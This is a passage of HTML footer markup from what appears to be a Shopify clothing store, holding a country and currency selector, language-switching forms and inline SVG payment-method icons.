                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
